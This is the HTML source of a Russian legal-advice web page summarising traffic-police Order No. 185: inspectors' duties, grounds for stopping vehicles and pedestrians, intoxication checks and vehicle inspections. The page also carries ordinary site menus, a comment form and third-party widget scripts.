рассчитать налог на машину">Как рассчитать налог на машину</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/nuzhna-li-doverennost-na-upravlenie-avtomobilem.html" title="Нужна ли доверенность на управление автомобилем">Нужна ли доверенность на управление автомобилем</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/zapret-na-regdejstviya-mozhno-li-ezdit.html" title="Запрет на регистрационные действия автомобиля: можно ли ездить">Запрет на регистрационные действия автомобиля: можно ли ездить</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/strahovaya-premiya.html" title="Страховая премия">Страховая премия</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/chto-takoe-kbm-v-osago.html" title="Что такое КБМ в ОСАГО">Что такое КБМ в ОСАГО</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega "><a rel="nofollow" href="https://1001sovetnik.ru/avtoyurist">Автоюрист #9</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/skolko-dejstvitelna-medspravka-na-prava.html" title="Сколько действительна медицинская справка на водительские права">Сколько действительна медицинская справка на водительские права</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/dokumenty-dlya-zameny-voditelskogo-udostovereniya.html" title="Какие нужны документы для замены водительского удостоверения">Какие нужны документы для замены водительского удостоверения</a></li><li class="menu-item menu-item-type-post_type td-not-mega  "><a href="https://1001sovetnik.ru/avtoyurist/dogovor-frahtovaniya-transportnogo-sredstva.html" title="Договор фрахтования транспортного средства для перевозки пассажиров &#8212; условия и образец">Договор фрахтования транспортного средства для перевозки пассажиров &#8212; условия и образец</a></li></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --></ul> <!--.sub-menu --></li> <!-- .menu-item-has-children --></ul>            </div>
            <div class="hd_urist">

            </div>
            <div class="top_tells">
                <div class="top_tells_name">
                    Бесплатная юридическая консультация
                </div>
                <div class="top_msk">
                    <div class="top_tell_name_msk">
                        Москва                    </div>
                    <div class="top_tell_msk">
                        <span>+7 (499)</span> 703-15-47                    </div>
                </div>
                <div class="top_spb">
                    <div class="top_tell_name_spb">
                        Санкт-Петербург                    </div>
                    <div class="top_tell_spb">
                        <span>+7 (812)</span> 309-50-34                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header_line"></div>
    <div class="clear"></div>
	
	<div class="fpm-adv-head" style="max-width: 970px; text-align:center; margin: 10px auto;">
  <div class="fpm-head"></div>
</div>

<div id="content">
    <div class="wrapper">
        <div class="content_left">		
            		
                <div class="post">
                    <!--noindex-->
                    <div class="breadcrumbs"><!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти на главную" href="https://1001sovetnik.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Автоюрист category archives." href="https://1001sovetnik.ru/avtoyurist" class="taxonomy category"><span property="name">Автоюрист</span></a><meta property="position" content="2"></span><div class="bs_divider"></div><span property="itemListElement" typeof="ListItem"><span property="name">185 приказ ГИБДД — административный регламент 2018</span><meta property="position" content="3"></span></div>
                    <!--/noindex-->
                    <div class="post_title">
                        <h1>185 приказ ГИБДД — административный регламент 2018</h1>
                                        </div>
                    <div class="post_body">
                        <div class="post_thumb">
                            <img width="300" height="200" src="https://1001sovetnik.ru/wp-content/uploads/2017/10/copy-copy-inspector-car-300x200.jpg" class="alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" />                        </div>
                        <div class="flat_pm_start"></div>
<p>В марте 2009 года министром МВД РФ Нургалиевым был подписан 185-й приказ ГИБДД о правилах осуществления государственными органами контроля и надзора за соблюдением требований безопасности дорожного движения его участниками.</p>
<p>До настоящего времени в приказ несколько раз были внесены изменения в соответствии с реалиями времени. Ранее деятельность инспекторов ДПС регламентировалась должностными инструкциями.</p>
<p><div class="mih">...</div><span id="more-10303"></span></p></p><div class="social-likes  social_likes_hide" style="margin-bottom: 10px; clear:both;">
                <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
                <div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div>
                <div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div> 
                <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div>
                <div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div>            
            </div></p><blockquote class="contents" id="kcmenu"><div class="contents_title">Оглавление:</div>
<ul class="contents">
	<li class="top"><a href="#185-prikaz-gibdd">185 Приказ ГИБДД</a></li>
	<li class="top"><a href="#administrativnyy-reglament-gibdd">Административный регламент ГИБДД</a></li>
	<li style="margin-left:40px;" class="sub sub_1"><a href="#obyazannosti-sotrudnikov-gibdd">Обязанности сотрудников ГИБДД</a></li>
	<li style="margin-left:40px;" class="sub sub_1"><a href="#vozmozhnye-prichiny-ostanovki-inspektorom-avtomobiley-i-peshehodov">Возможные причины остановки инспектором автомобилей и пешеходов</a></li>
	<li style="margin-left:40px;" class="sub sub_1"><a href="#alkogol-noe-op-yanenie">Алкогольное опьянение</a></li>
	<li style="margin-left:40px;" class="sub sub_1"><a href="#prichiny-osmotra-mashiny">Причины осмотра машины</a></li>
</ul></blockquote>
</p>
<a class="kc-anchor" name="185-prikaz-gibdd"></a>
<h2>185 Приказ ГИБДД</h2>
<p><img decoding="async" class="alignright size-medium wp-image-10413" src="http://1001sovetnik.ru/wp-content/uploads/2017/10/6.01.15_dps-300x200.jpg" alt="" width="300" height="200" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/10/6.01.15_dps-300x200.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/10/6.01.15_dps-768x512.jpg 768w, https://1001sovetnik.ru/wp-content/uploads/2017/10/6.01.15_dps-1024x683.jpg 1024w, https://1001sovetnik.ru/wp-content/uploads/2017/10/6.01.15_dps.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />Во-первых, в законе были определены права и обязанности представителей органов правопорядка, указана процедура их действий, правовые документы, регулирующие деятельность.</p>
<p>Во-вторых, разъяснены права и обязанности водителей, пассажиров и пешеходов, участвующих в дорожном движении. А также взаимоотношения представителей государственной власти с участниками движения.</p>
<p>Регламент регулирует правила остановки автомобилей, возможные причины их остановки и досмотра, составления протоколов, изъятия водительских удостоверений и т. д. Так же рассмотрены случаи, когда сотрудникам разрешено применять физическую силу и огнестрельное оружие.</p>
<p><strong>Исполнение всех пунктов приказа способствует снижению количества ДТП на наших дорогах, их предупреждению, возможности бесперебойного движения для его участников с соблюдением правил дорожного движения.</strong></p>
<p>Конечно, рассмотреть все положения в рамках этой статьи нельзя, поэтому можно остановиться на наиболее интересующих читателей пунктах.</p>
<div class="warning"><strong>Мы уверены, что Вам будет полезна информация</strong> об <a href="http://1001sovetnik.ru/avtoyurist/osobye-otmetki-v-pts.html" target="_blank" title="Особые отметки и вклейки в ПТС автомобиля">особых отметках и вклейках в ПТС автомобиля</a>.</div>
<a class="kc-anchor" name="administrativnyy-reglament-gibdd"></a>
<h2>Административный регламент ГИБДД</h2>
<a class="kc-anchor" name="obyazannosti-sotrudnikov-gibdd"></a>
<h3>Обязанности сотрудников ГИБДД</h3>
<p><img decoding="async" class="alignright size-medium wp-image-10414" src="http://1001sovetnik.ru/wp-content/uploads/2017/10/16518-300x200.jpg" alt="" width="300" height="200" srcset="https://1001sovetnik.ru/wp-content/uploads/2017/10/16518-300x200.jpg 300w, https://1001sovetnik.ru/wp-content/uploads/2017/10/16518-768x511.jpg 768w, https://1001sovetnik.ru/wp-content/uploads/2017/10/16518.jpg 867w" sizes="(max-width: 300px) 100vw, 300px" />Следить за порядком на дорогах, согласно административному регламенту, предоставляется не только органам ГИБДД, но и сотрудникам полиции.</p>
<p>Для них установлены следующие требования:</p>
<ol>
<li>Одевать форменную одежду, иметь служебное удостоверение и номерной знак на груди.</li>
<li>Следует представляться, обращаясь к гражданам, называть занимаемую должность, свое звание и фамилию. Затем сообщить причину обращения к ним. При задержании человека необходимо рассказать о его правах и обязанностях.</li>
<li>Сотрудник имеет право вести фото- и видеосъемку и не должен препятствовать в этом участникам движения, если это разрешено законом.</li>
</ol>
<a class="kc-anchor" name="vozmozhnye-prichiny-ostanovki-inspektorom-avtomobiley-i-peshehodov"></a>
<h3>Возможные причины остановки инспектором автомобилей и пешеходов</h3>
<p><strong>В приказе четко названы причины, по которым транспортное средство должно быть остановлено:</strong></p>
<ol>
<li>Нарушены ПДД, и тем самым создана опасность для остальных участников дорожного движения.</li>
<li>На водителя или пассажиров ТС сотруднику поступила ориентировка, т. к. они подозреваются в совершении противоправных действий. Также полученная информация об угоне автомобиля.</li>
<li>Опрос свидетелей преступления или происшествия.</li>
<li>Требуется помощь участников движения полиции или гражданам.</li>
<li>Неисправность автомобиля, его перегрузка.</li>
<li>Пешехода инспектор может остановить при нарушении ПДД или для привлечения его как <a title="Понятые: их права, обязанности и отличие от свидетелей" href="http://1001sovetnik.ru/ugolovnoe-pravo/ponyatye-kto-ehto.html" target="_blank" rel="noopener">понятого</a>.</li>
</ol>
<p><strong>Сотрудники не могут производить остановку транспорта в запрещенных для этого местах (исключением является предотвращение преступления).</strong></p>
<a class="kc-anchor" name="alkogol-noe-op-yanenie"></a>
<h3>Алкогольное опьянение</h3>
<p><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-10415" src="http://1001sovetnik.ru/wp-content/uploads/2017/10/71f8a7b9dfbdfa4a4502ebd60f17d2b5_XL-300x200.jpg" alt="" width="300" height="200" />При подозрении водителя в алкогольном или наркотическом опьянении инспектор должен отстранить его от управления автомобилем и провести освидетельствование в присутствии двух понятых.</p>
<p><strong>Результаты занести в подписанный всеми участниками протокол.</strong></p>
<p>Если у инспектора отсутствуют специальные одноразовые тесты, то водителя сопровождают в ближайшее отделение с необходимым оснащением.</p>
<div class="advice"><strong>Полезно знать:</strong> с нетрезвыми чиновниками должны проводиться такие же действия, как и с обычными водителями.</div>
<a class="kc-anchor" name="prichiny-osmotra-mashiny"></a>
<h3>Причины осмотра машины</h3>
<p><img loading="lazy" decoding="async" class="alignright size-medium wp-image-10416" src="http://1001sovetnik.ru/wp-content/uploads/2017/10/1502377157_5-560x420-300x200.jpg" alt="" width="300" height="200" />Для осмотра транспортного средства утверждены следующие основания:</p>
<ul>
<li>поступившие ориентировки;</li>
<li>проверка соответствия маркировки ТС данным регистрационных документов;</li>
<li>несоответствие груза, находящегося в транспортном средстве, предъявленным документам или их отсутствие.</li>
</ul>
<div class="warning"><strong>Стоит отметить:</strong> осмотр следует проводить в присутствии водителя или человека, сопровождающего груз.</div>
<p>Благодаря Административному регламенту, где описаны четкие действия, которых должны придерживаться все сотрудники, осуществляющие контроль на дорогах России, снизилось количество неправомерных действий инспекторов, необоснованных остановок ТС.</p>
<p>Водители не должны знать все разделы и приложения данного закона, но понятие о главных моментах может помочь в решении спорных ситуаций с представителями ГИБДД.</p>
<p>Смотрите видео, в котором подробно разбираются пункты 185 приказа ГИБДД:<br />
<iframe loading="lazy" src="https://www.youtube.com/embed/HH13YS02R7o" width="750" height="400" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="flat_pm_end"></div>
                    </div>
                    
                    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/avtoyurist/185-prikaz-gibdd.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://1001sovetnik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class='comment-form-subscriptions'><label for='subscribe-reloaded'><input style='width:30px' type='checkbox' name='subscribe-reloaded' id='subscribe-reloaded' value='yes' /> Notify me of followup comments via e-mail. You can also <a href='https://1001sovetnik.ru/comment-subscriptions/?srp=10303&amp;srk=aa1b27f8b9af725cde01cbccd730ae19&amp;sra=s&amp;srsrc=f'>subscribe</a> without commenting.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='10303' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4ea75199a6" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="44"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>            
            			
        </div>
        <div class="content_right">
    <div class="related_right">
        <div class="related_right_title">Разделы права</div>
        <ul id="menu-menyu-na-glavnoj" class="nav"><li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3378" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3378"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3379"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul>    </div>
    <div class="content_center_right" style="display: none !important">
        <div class="advice_sov">
            <div class="advice_sov_title">
                Это интересно
            </div>
            <ul class="bxslider">
                                    <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/gde-poluchit-udostoverenie.html" title="Где и как можно получить пенсионное удостоверение">Где и как можно получить пенсионное удостоверение</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/zakon-obespechenii-voennosluzhashchih.html" title="Пенсионное обеспечение военнослужащих — каков размер пенсии?">Пенсионное обеспечение военнослужащих — каков размер пенсии?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/kak-uznat-razmer-po-internetu.html" title="Как узнать размер своей пенсии через интернет?">Как узнать размер своей пенсии через интернет?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/individualnyj-koehfficient.html" title="Как рассчитать индивидуальный пенсионный коэффициент?">Как рассчитать индивидуальный пенсионный коэффициент?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/otchisleniya-ip.html" title="Как оплатить пенсионные взносы ИП в 2018 году?">Как оплатить пенсионные взносы ИП в 2018 году?</a>
                        </div>
                    </li>
                                </ul>
        </div>
    </div>
    <div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fpm-sidebar"></div></div></div><div id="sp_vk_widget-2" class="widget sb_widget sp-vk-widget widget_text">        <!--noindex -->
        <div id="vk_groups"></div>
        <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {
                mode: 0,
                width: "auto",
                height: "290",
                color1: 'FFFFFF',
                color2: '2B587A',
                color3: '5B7FA6'
            }, 144605043);
        </script>
        <!-- /noindex -->
        </div></div>	
    </div>
</div>
<div id="footer">
    <div class="wrapper">                 
        <div class="ft_widgets">
            <div class="ft_widget">
                <div class="ft_logo">
                   <img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" />
                    <div class="ft_logo_text">
                        СОВЕТНИК<span>ГУРУ</span>
                    </div>
                </div>
                <div class="ft_desc">
                    &copy; 2026 Ваш персональный юрист                </div>
                <div class="ft_text">
                    <div id="text-2" class="widget widget_text">			<div class="textwidget">Перепечатка материалов разрешена
только с указанием первоисточника</div>
		</div>                </div>
                <div class="ft_menu">
                    <ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://1001sovetnik.ru/reklama">Реклама</a></li>
<li id="menu-item-16724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16724"><a href="http://woman365.ru/">Woman365.ru</a></li>
</ul>                </div>								
            </div>
            <div class="ft_widget_menu">
                <div class="ft_widget_menu1">
                    <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-futer-1-container"><ul id="menu-futer-1" class="menu"><li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3392"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3393"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3394"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3395"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul></div></div>                </div>
                <div class="ft_widget_menu2">
                    <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-futer-2-container"><ul id="menu-futer-2" class="menu"><li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3396"><a href="https://1001sovetnik.ru/migratsionnoe-pravo">Миграционное право</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://1001sovetnik.ru/nedvizhimost">Недвижимость</a></li>
<li id="menu-item-3398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3398"><a href="https://1001sovetnik.ru/nedvizhimost/zemlya">Земля</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3400"><a href="https://1001sovetnik.ru/prava-potrebitelej">Права потребителей</a></li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3401"><a href="https://1001sovetnik.ru/prava-potrebitelej/zhaloby">Жалобы</a></li>
</ul></div></div>                </div>
            </div>
            <div class="ft_widget_search">
                <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://1001sovetnik.ru/poisk','arrow':false,'bg':'transparent','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по Sovetnik.GURU','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2306730,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск','input_placeholderColor':'#cccccc','input_borderColor':'#cccccc'}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2306730"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

            </div>
        </div>	
    </div>			
</div>
<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='FW0V62_rDUu2tuPm'></script>"></iframe>

<script>
    (function(f,ee,d,o,t) {
        if (ee._feedot) return;
        ee._feedot = f;
        o = d.createElement('script');
        o.src = 'https://widget.info-app4.ru/js/init.js?t='+(new Date().getTime());
        o.defer = true;
        d.body.appendChild(o);
    })('d4096207c089735d41a56f6bf0dfa9ce', window, document);
</script><div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><link rel='stylesheet' id='modal-css' href='https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=4.3.25' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/1001sovetnik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ads_fixed-js-extra">
/* <![CDATA[ */
var ads_fix_params = {"fix_cookie":"7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/ads_fixed.js?ver=2.2.4" id="ads_fixed-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_like.js?ver=5.0" id="comment_like-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_ajax.js?ver=5.0" id="comment_ajax-js"></script>
<script type="text/javascript" id="common_fixed-js-extra">
/* <![CDATA[ */
var fix_params = {"fix_top":"50","fix_bottom":"450","fix_left":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/fixed.js?ver=1.0.0" id="common_fixed-js"></script>
<script type="text/javascript" id="common_scripts-js-extra">
/* <![CDATA[ */
var blog_params = {"blogname":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","blogdesc":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","copytext":"true","top_tel_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/scripts.js?ver=1.0.0" id="common_scripts-js"></script>
<script type="text/javascript" id="common_top-js-extra">
/* <![CDATA[ */
var top_params = {"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/top.js?ver=1.0.0" id="common_top-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/jquery.colorbox-min.js?ver=1.0" id="colorbox-js"></script>
<script type="text/javascript" id="social-js-extra">
/* <![CDATA[ */
var soc_params = {"popup_delay":"180000","popup_cookie":"30","popup_title":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0442\u0435\u0441\u044c \u043d\u0430 \u043d\u0430\u0448\u0443 \u0433\u0440\u0443\u043f\u043f\u0443!","popup_show":"1","popup_html":"<div id=\"vk_groups10\" style=\"text-align: center;\"><\/div><script type=\"text\/javascript\">VK.Widgets.Group(\"vk_groups10\", {mode: 0, width: \"495\", height: \"390\", color1: \"FFFFFF\", color2: \"2B587A\", color3: \"5B7FA6\"}, 144605043);<\/script>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/social.js?ver=1.0" id="social-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-questions/ajax.js?ver=1.0.0" id="question_ajax-js"></script>
